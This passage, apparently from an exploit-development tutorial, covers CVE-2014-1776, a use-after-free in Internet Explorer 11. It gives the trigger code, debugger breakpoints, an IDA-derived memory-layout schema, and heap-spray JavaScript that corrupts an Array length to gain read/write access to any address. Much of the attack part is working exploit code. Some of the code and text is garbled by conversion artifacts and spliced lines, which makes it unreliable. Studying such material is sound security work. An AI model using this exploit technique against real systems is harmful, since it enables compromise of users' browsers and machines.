    window.onload = function ()var head = document.getElementById("haed")
      tmp = document.createElement("CVE-2014-1776")
      document.getElementById("vml").childNodes[0].appendChild(tmp)
      tmp.appendChild(head)
      tmp = head.offsetParent
      tmp.onpropertychange = function(){
```


Remember to set the following breakpoint:

bp MSHTML!CBase::put\_BoolHelper "bc \*; bp MSHTML!CMarkup::IsConnectedToPrimaryMarkup 3; g"

When the breakpoint is triggered, you should see something similar to this:



# *The UAF*

# *bug (2)*

We will need to analyze the bug in IDA.

This time I won't show you how I determined the content of the string step by step because it'd be a very tedious exposition and you wouldn't learn anything useful. First I'll show you the relevant graphs so that you can follow along even without IDA, and then I'll show you the complete "*schema*" used to exploit the UAF bug and modify the length of the chosen Array.

Open mshtml in IDA then press Ctrl+P (Jump to function), click on Search and enter CMarkup::IsConnectedToPrimaryMarkup. Double click on the function and you'll see the crash point:



The nodes with the colored background are the only nodes whose code we execute. The *pink* nodes contain the crash, whereas the *celeste* (light blue) nodes contain the overwriting instruction we'll use to modify the length of the chosen Array.

Click on the signature of IsConnectedToPrimaryMarkup, press Ctrl+X and select CMarkup::OnCssChange (see again the stack trace above if you need to). Here's the graph of OnCssChange:





Here's the graph of CMarkup::IsPendingPrimaryMarkup:



#### Next is the graph of CMarkup:: Root:



#### Here's the graph of [CElement::EnsureFormatCacheChange:](http://i.imgur.com/x3woMsK.png)



And, finally, this is the graph of CView::AddInvalidationTask, the function which contains the overwriting instruction (<mark>inc</mark>):



Here's the schema I devised:

```
Conditions to control the bug and force an INC of dword at magic addr + 0x1b:
X = [ptr+0A4h] == > Y = [X+0ch] == >[Y+208h] is 0
       [Y+630h+248h] = [Y+878h] val to inc! \leq = = = = = =
       [Y+630h+380h] = [Y+9b0h] has bit 16 set
       [Y+630h+3f4h] = [Y+0a24h] has bit 7 set
       [Y+1044h] is 0
U = [ptr+118h] ==> is 0 \Rightarrow V = [U-24h] => W = [V+1ch],
       [W+0ah] has bit 1 set & bit 4 unset
       [W+44h] has bit 7 set
       [W+5ch] is writable
[ptr+198h] has bit 12 set
```
Let's consider the first two lines:

```
X = [ptr+0A4h] == > Y = [X+0ch] == >[Y+208h] is 0
```
The term ptr is the dangling pointer (which should point to our string). The two lines above means  $[Y+208h]$ must be 0, where Y is the value at  $X+0ch$ , where X is the value at  $ptr+0a4h$ .

Deducing such a schema can be time consuming and a little bit of trial and error may be necessary. The goal is to come up with a schema that results in an execution path which reaches the overwriting instruction and then resume the execution of the javascript code without any crashes.

It's a good idea to start by identifying the *must*-nodes (in IDA), i.e. the nodes that must belong to the execution path. Then you can determine the conditions that must be met to make sure that those nodes belong to the execution path. Once you've done that, you start exploring the graph and see what are the suitable sub-paths for connecting the *must*-nodes.

You should check that the schema above is correct by looking at the graphs and following the execution path.

# IE11: Part 2

# *Completing the exploit*

As we saw, the POC uses window.onload because it requires that the javascript code is executed after the page has fully loaded. We must do the same in our exploit. We also need to make the required changes to the rest of the page. Here's the resulting code:

### XHTML

```
<html xmlns:v="urn:schemas-microsoft-com:vml">
<head id="haed">
<title>IE Case Study - STEP1</title>
<style>
     v\:*{Behavior: url(#default#VML)}
</style>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<script language="javascript">
 window.onload = function() \{CollectGarbage();
  var header size = 0x20;
  var array len = (0x10000 - header size)/4;var a = new Array();for (var i = 0; i < 0x1000; ++i) {
   a[i] = new Array(array len);
   a[i][0] = 0;}
```
 $magic\_addr = 0xc000000;$ 

```
// /------- allocation header -------\ /--------- buffer header ---------\
// 0c000000: 00000000 0000fff0 00000000 00000000 00000000 00000001 00003ff8 00000000
// array_len buf_len
```
alert("Modify the \"Buffer length\" field of the Array at  $0x'' + magic$  addr.toString(16));

```
// Locate the modified Array.
var idx = -1;
for (var i = 0; i < 0x1000 - 1; ++i) {
 // We try to modify the first element of the next Array.
 a[i][array\_len + header\_size/4] = 1;
```

```
// If we successfully modified the first element of the next Array, then a[i]
 // is the Array whose length we modified.
 if (a[i+1][0] == 1) {
  idx = i;
  break;
 }
}
```
if 
$$
(idx == -1)
$$
 {

```
alert("Can't find the modified Array");
 return;
}
// Modify the second Array for reading/writing everywhere.
a[idx][array\_len + 0x14/4] = 0x3fffffff;
a[idx][array len + 0x18/4] = 0x3fffffff;
